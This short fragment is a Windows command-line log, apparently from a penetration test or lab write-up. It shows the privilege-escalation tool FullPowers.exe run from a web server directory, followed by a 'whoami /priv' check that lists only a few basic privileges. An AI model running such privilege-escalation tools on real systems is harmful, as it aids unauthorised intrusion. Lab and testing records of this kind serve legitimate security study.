 C:\wamp\www>FullPowers.exe -x
FullPowers.exe -x
[+] Started dummy thread with id 3612
[+] Successfully created scheduled task.
[-] Couldn't detect task's process start.
C:\wamp\www>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeCreateGlobalPrivilege       Create global objects          Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled